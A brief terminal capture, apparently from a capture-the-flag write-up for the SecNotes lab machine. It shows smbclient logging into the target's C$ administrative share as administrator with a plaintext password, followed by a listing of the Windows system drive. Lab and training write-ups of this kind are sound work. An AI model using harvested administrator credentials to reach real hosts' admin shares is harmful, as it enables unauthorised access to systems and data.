 ┌─[root@Ayush]─[~/ayush/vip/secnotes]
└──╼ #smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Fri Jun 22 03:54:29 2018
bootmgr AHSR 395268 Fri Jul 10 16:30:31 2015
BOOTNXT AHS 1 Fri Jul 10 16:30:31 2015
Distros D 0 Fri Jun 22 03:37:52 2018
Documents and Settings DHS 0 Fri Jul 10 17:51:38 2015
inetpub D 0 Fri Jun 22 07:17:33 2018
Microsoft D 0 Sat Jun 23 02:39:10 2018
pagefile.sys AHS 738197504 Sun Jul 5 17:33:15 2020
PerfLogs D 0 Thu Apr 12 05:08:20 2018
php7 D 0 Thu Jun 21 20:45:24 2018
Program Files DR 0 Mon Aug 20 03:26:49 2018
Program Files (x86) DR 0 Fri Jun 22 07:17:33 2018
ProgramData DH 0 Mon Aug 20 03:26:49 2018
Recovery DHS 0 Fri Jun 22 03:22:17 2018
swapfile.sys AHS 16777216 Sun Jul 5 17:33:15 2020
System Volume Information DHS 0 Fri Jun 22 03:23:13 2018
Ubuntu.zip A 201749452 Fri Jun 22 03:37:28 2018
Users DR 0 Fri Jun 22 03:30:39 2018
Windows D 0 Sun Aug 19 23:45:49 2018
12978687 blocks of size 4096. 7981053 blocks available
smb: \> ^C